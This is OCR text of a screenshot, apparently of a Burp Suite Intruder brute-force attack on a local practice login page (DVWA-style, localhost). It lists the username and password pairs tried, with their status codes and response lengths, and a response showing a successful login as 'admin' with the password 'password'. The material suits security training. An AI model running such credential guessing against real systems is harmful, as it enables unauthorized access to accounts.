 Attack Save 3. Intruder attack of http://localhost
3. Intruder attack of http://localhost Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 8 4703
1 admin password 200 2 4740
2 gordonb password 200 3 4703
3 Matias password 200 2 4702
4 Kauranen password 200 3 4703
5 admin abc123 200 4 4702
6 gordonb abc123 200 7 4745
7 Matias abc123 200 7 4702
8 Kauranen abc123 200 7 4703
9 admin letmein 200 7 4702
10 gordonb letmein 200 3 4703
11 Matias letmein 200 5 4702
12 Kauranen letmein 200 4 4703
13 admin password123 200 7 4702
14 gordonb password123 200 2 4703
15 Matias password123 200 4 4702
16 Kauranen password123 200 3 4703
17 admin Matias 200 7 4702
18 gordonb Matias 200 4 4703
19 Matias Matias 200 7 4702
20 Kauranen Matias 200 4 4702
21 admin Kauranen 200 7 4703
22 gordonb Kauranen 200 3 4703
23 Matias Kauranen 200 8 4703
24 Kauranen Kauranen 200 7 4703
Request Response
Pretty Raw Hex Render \n
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>Welcome to the password protected area admin</p><img src="/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>More Information</h2>
91 <ul>
92 <li><a href="https://www.owasp.org/index.php/Testing for Brute Force (OWASP-AT-004)" target=" blank">https://www.owasp.org/index.php/Testing for Brute Force (OWASP-AT-004)</a></li>
admin 3 matches